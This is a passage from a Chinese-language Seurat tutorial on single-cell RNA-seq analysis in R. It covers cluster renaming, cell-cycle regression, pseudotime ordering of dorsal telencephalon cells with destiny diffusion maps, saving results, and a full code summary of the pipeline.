"Dorsal telen. IP","Dien. and midbrain NPC",
"Dien. and midbrain IP and excitatory early neuron",
"G2M Dien. and midbrain NPC",
"G2M dorsal telen. NPC",
"Dien. and midbrain inhibitory neuron",
"Dien. and midbrain IP and early inhibitory neuron",
"Ventral telen. neuron",
"Unknown 1",
"Unknown 2"),
levels(seurat))
seurat <- RenameIdents(seurat, new_ident)
DimPlot(seurat, reduction = "umap", label = TRUE) + NoLegend()

10. 拟时序分析¶
如上所述,我们在 UMAP 中看到的背侧端脑簇中的细胞形成的轨迹状结构可能代表了背侧端脑兴奋性神经元的分化和成熟。这可能是一个连续的过程,因此将其视为连续的轨迹而不是不同的簇更合适。在这种情况下,对这些细胞执行所谓的伪时间细胞排序或伪时间分析会提供更多信息。
迄今为止,伪时间分析的方法有相当多。常用的方法有扩散图谱(在R中的 destiny 包中实现)和 monocle。这里,我们将展示使用 destiny 对数据中的背侧端脑细胞进行伪时间分析的示例。
首先,提取感兴趣的细胞,然后重新识别子集细胞的高可变基因,因为代表背侧端脑细胞和其他细胞之间差异的基因不再提供信息。
seurat_dorsal <- subset(seurat, subset = RNA_snn_res.1 %in% c(0,2,5,6,10))
seurat_dorsal <- FindVariableFeatures(seurat_dorsal, nfeatures = 2000)
PS:如果您确定要用于子集细胞的聚类结果是最新的,则使用 seurat_dorsal <- subset(seurat, idents = c(0,2,5,6,10)) 会得到相同的结果。通过这种方式,它会在 Seurat 对象中查找聚类结果中的细胞,该结果存储为 seurat@active.ident 。在元数据表( seurat@meta.data )中,还有一个名为 seurat_clusters 的列,它显示最新的聚类结果,并且每次完成新的聚类时都会更新。
您可能已经注意到,有两个背侧端脑 NPC 簇与第三个簇分开,因为它们处于细胞周期的不同阶段。由于我们对分化和成熟过程中的一般分子变化感兴趣,因此细胞周期的变化可能会严重干扰分析。我们可以尝试通过从已识别的高可变基因列表中排除细胞周期相关基因来减少细胞周期效应。
VariableFeatures(seurat) <- setdiff(VariableFeatures(seurat), unlist(cc.genes))
cc.genes 是Seurat在导入包时自动导入的列表。它包括这篇文章中报道的基因。
然后我们可以通过创建新的 UMAP 并绘制一些特征图来检查数据的外观。
seurat_dorsal <- RunPCA(seurat_dorsal) %>% RunUMAP(dims = 1:20)
FeaturePlot(seurat_dorsal, c("MKI67","GLI3","EOMES","NEUROD6"), ncol = 4)
G2M 细胞不再处于分离的簇中,但它仍然混淆了细胞类型分化轨迹。例如,EOMES+ 细胞分别分布在两组中。我们需要进一步减少细胞周期效应。
正如上面简要提到的, ScaleData() 函数可以选择包含表示不需要的变化来源的变量。我们可以尝试利用它来进一步减少细胞周期的影响;但在此之前,我们需要为每个细胞生成与细胞周期相关的分数来描述它们的细胞周期状态。
seurat_dorsal <- CellCycleScoring(seurat_dorsal,
s.features = cc.genes$s.genes,
g2m.features = cc.genes$g2m.genes,
set.ident = TRUE)
seurat_dorsal <- ScaleData(seurat_dorsal, vars.to.regress = c("S.Score", "G2M.Score"))
然后我们可以通过创建新的 UMAP 嵌入并绘制一些特征图来检查数据的外观
seurat_dorsal <- RunPCA(seurat_dorsal) %>% RunUMAP(dims = 1:20)
FeaturePlot(seurat_dorsal, c("MKI67","GLI3","EOMES","NEUROD6"), ncol = 4)
它并不完美,但至少我们不再看到两个独立的 EOMES+ 组。
现在让我们尝试运行扩散图来对细胞进行排序。
library(destiny)
dm <- DiffusionMap(Embeddings(seurat_dorsal, "pca")[,1:20])
dpt <- DPT(dm)
seurat_dorsal$dpt <- rank(dpt$dpt)
FeaturePlot(seurat_dorsal, c("dpt","GLI3","EOMES","NEUROD6"), ncol=4)
PS:这里估计的 dpt 的等级,而不是 dpt 本身,被用作最终的伪时间。两种选择都有优点和缺点。原则上,原始dpt不仅包含排序,还包含差异有多大。然而,其值范围通常由两侧的一些“异常值”主导,这些“异常值”很少被数据所代表。使用等级有助于在中等 DPT 时恢复这些变化。请随意尝试两者。
PS:与这里的示例不同,其中NPC的伪时间更短,也可能出现从神经元开始的伪时间序列。这是因为扩散伪时间,以及大多数其他基于相似性的伪时间分析方法,是没有方向性的。它估计了梯度,但如果你不告诉它,它不知道哪一端是源头。因此,如果你发现构建的伪时间走向了错误的方向,就翻转它(例如 seurat_dorsal$dpt <- rank(-dpt$dpt) )
为了可视化沿着构建的伪时间的表达变化,具有拟合曲线的散点图通常是一种直接的方法。
library(ggplot2)
plot1 <- qplot(seurat_dorsal$dpt, as.numeric(seurat_dorsal@assays$RNA@data["GLI3",]),
xlab="Dpt", ylab="Expression", main="GLI3") +
geom_smooth(se = FALSE, method = "loess") + theme_bw()
plot2 <- qplot(seurat_dorsal$dpt, as.numeric(seurat_dorsal@assays$RNA@data["EOMES",]),
xlab="Dpt", ylab="Expression", main="EOMES") +
geom_smooth(se = FALSE, method = "loess") + theme_bw()
plot3 <- qplot(seurat_dorsal$dpt, as.numeric(seurat_dorsal@assays$RNA@data["NEUROD6",]),
xlab="Dpt", ylab="Expression", main="NEUROD6") +
geom_smooth(se = FALSE, method = "loess") + theme_bw()
plot1 + plot2 + plot3

11 保存结果¶
这些基本上是本教程第一部分中的所有内容,涵盖了可以对单个 scRNA-seq 数据集进行的大部分基本分析。在分析结束时,我们当然想要保存结果,可能是我们已经使用了一段时间的 Seurat 对象,这样下次我们就不需要再次重新运行所有分析。保存 Seurat 对象的方法与保存任何其他 R 对象相同。可以使用 saveRDS / readRDS 分别保存/加载每个 Seurat 对象,
saveRDS(seurat, file="DS1/seurat_obj_all.rds")
saveRDS(seurat_dorsal, file="DS1/seurat_obj_dorsal.rds")
seurat <- readRDS("DS1/seurat_obj_all.rds")
seurat_dorsal <- readRDS("DS1/seurat_obj_dorsal.rds")
save / load 将多个对象保存在一起
save(seurat, seurat_dorsal, file="DS1/seurat_objs.rdata")
load("DS1/seurat_objs.rdata")
主要代码汇总¶
library(Seurat)
# 设置多线程
library(future)
plan("multiprocess", workers = 4)
# 创建seurat对象
counts <- Read10X(data.dir = "data/DS1/")
seurat <- CreateSeuratObject(counts, project="DS1")
# 质控
print("质控")
seurat[["percent.mt"]] <- PercentageFeatureSet(seurat, pattern = "^MT[-\\.]")
VlnPlot(seurat, features = c("nFeature_RNA", "nCount_RNA", "percent.mt"), ncol = 3)
VlnPlot(seurat, features = c("nFeature_RNA", "nCount_RNA", "percent.mt"), ncol = 3, pt.size=0)
library(patchwork)
plot1 <- FeatureScatter(seurat, feature1 = "nCount_RNA", feature2 = "percent.mt")
plot2 <- FeatureScatter(seurat, feature1 = "nCount_RNA", feature2 = "nFeature_RNA")
plot1 + plot2
seurat <- subset(seurat, subset = nFeature_RNA > 500 & nFeature_RNA < 5000 & percent.mt < 5)
# 标准化
print("标准化")
seurat <- NormalizeData(seurat)
# 特征选择
print("特征选择")
seurat <- FindVariableFeatures(seurat, nfeatures = 3000)
top_features <- head(VariableFeatures(seurat), 20)
plot1 <- VariableFeaturePlot(seurat)
plot2 <- LabelPoints(plot = plot1, points = top_features, repel = TRUE)
plot1 + plot2
# 数据缩放
print("数据缩放")
seurat <- ScaleData(seurat)
# PCA分析
print("PCA分析")
seurat <- RunPCA(seurat, npcs = 50)
ElbowPlot(seurat, ndims = ncol(Embeddings(seurat, "pca")))
PCHeatmap(seurat, dims = 1:20, cells = 500, balanced = TRUE, ncol = 4)
# 非线性降维可视化
seurat <- RunTSNE(seurat, dims = 1:20)
seurat <- RunUMAP(seurat, dims = 1:20)
plot1 <- TSNEPlot(seurat)
plot2 <- UMAPPlot(seurat)
plot1 + plot2
plot1 <- FeaturePlot(seurat, c("MKI67","NES","DCX","FOXG1","DLX2","EMX1","OTX2","LHX9","TFAP2A"),
ncol=3, reduction = "tsne")
plot2 <- FeaturePlot(seurat, c("MKI67","NES","DCX","FOXG1","DLX2","EMX1","OTX2","LHX9","TFAP2A"),
ncol=3, reduction = "umap")
plot1 / plot2
# 聚类
print("聚类")
seurat <- FindNeighbors(seurat, dims = 1:20)
seurat <- FindClusters(seurat, resolution = 1)
plot1 <- DimPlot(seurat, reduction = "tsne", label = TRUE)
plot2 <- DimPlot(seurat, reduction = "umap", label = TRUE)
plot1 + plot2
# 注释细胞簇
ct_markers <- c("MKI67","NES","DCX","FOXG1", # G2M, NPC, neuron, telencephalon
"DLX2","DLX5","ISL1","SIX3","NKX2.1","SOX6","NR2F2", # ventral telencephalon related
"EMX1","PAX6","GLI3","EOMES","NEUROD6", # dorsal telencephalon related
"RSPO3","OTX2","LHX9","TFAP2A","RELN","HOXB2","HOXB5") # non-telencephalon related
DoHeatmap(seurat, features = ct_markers) + NoLegend()
cl_markers <- FindAllMarkers(seurat, only.pos = TRUE, min.pct = 0.25, logfc.threshold = log(1.2))
library(dplyr)
cl_markers %>% group_by(cluster) %>% top_n(n = 2, wt = avg_log2FC)
top10_cl_markers <- cl_markers %>% group_by(cluster) %>% top_n(n = 10, wt = avg_log2FC)
DoHeatmap(seurat, features = top10_cl_markers$gene) + NoLegend()
plot1 <- FeaturePlot(seurat, c("NEUROD2","NEUROD6"), ncol = 1)
plot2 <- VlnPlot(seurat, features = c("NEUROD2","NEUROD6"), pt.size = 0)
plot1 + plot2 + plot_layout(widths = c(1, 2))
# 拟时序分析
print("拟时序分析")
seurat_dorsal <- subset(seurat, subset = RNA_snn_res.1 %in% c(0,2,5,6,10))
seurat_dorsal <- FindVariableFeatures(seurat_dorsal, nfeatures = 2000)
VariableFeatures(seurat) <- setdiff(VariableFeatures(seurat), unlist(cc.genes))
seurat_dorsal <- RunPCA(seurat_dorsal) %>% RunUMAP(dims = 1:20)
seurat_dorsal <- CellCycleScoring(seurat_dorsal,
s.features = cc.genes$s.genes,
g2m.features = cc.genes$g2m.genes,
set.ident = TRUE)
seurat_dorsal <- ScaleData(seurat_dorsal, vars.to.regress = c("S.Score", "G2M.Score"))
seurat_dorsal <- RunPCA(seurat_dorsal) %>% RunUMAP(dims = 1:20)
FeaturePlot(seurat_dorsal, c("MKI67","GLI3","EOMES","NEUROD6"), ncol = 4)
library(destiny)
dm <- DiffusionMap(Embeddings(seurat_dorsal, "pca")[,1:20])
dpt <- DPT(dm)
seurat_dorsal$dpt <- rank(dpt$dpt)
FeaturePlot(seurat_dorsal, c("dpt","GLI3","EOMES","NEUROD6"), ncol=4)
library(ggplot2)
plot1 <- qplot(seurat_dorsal$dpt, as.numeric(seurat_dorsal@assays$RNA@data["GLI3",]),
xlab="Dpt", ylab="Expression", main="GLI3") +
geom_smooth(se = FALSE, method = "loess") + theme_bw()
plot2 <- qplot(seurat_dorsal$dpt, as.numeric(seurat_dorsal@assays$RNA@data["EOMES",]),
xlab="Dpt", ylab="Expression", main="EOMES") +
geom_smooth(se = FALSE, method = "loess") + theme_bw()
plot3 <- qplot(seurat_dorsal$dpt, as.numeric(seurat_dorsal@assays$RNA@data["NEUROD6",]),
xlab="Dpt", ylab="Expression", main="NEUROD6") +
geom_smooth(se = FALSE, method = "loess") + theme_bw()
plot1 + plot2 + plot3
第二部分:多样本分析¶
第三部分:带注释的数据集分析¶
第四部分:高级 scRNA-Seq 数据分析¶
参考¶
https://mp.weixin.qq.com/s/ArokNhoynciU5sPYaSSnMQ
Single-cell best practices-scanpy
单细胞转录组基础10讲 笔记 植物3篇单细胞文献 https://mp.weixin.qq.com/s/w3N5BkZWpdkEj5IfbxIFcQ
A single-cell RNA sequencing profiles the developmental landscape of Arabidopsis root
A single-cell analysis of the Arabidopsis vegetative shoot apex
Single-Cell Transcriptome Atlas and Chromatin Accessibility Landscape Reveal Differentiation Trajectories in the Rice Root
其它
单细胞测序数据报告看不懂?读这一篇就够了 https://mp.weixin.qq.com/s/o439heqFgCtuBFHbHy-ylw
Ended: 单细胞
Ended: 生物信息
本站总访问量 次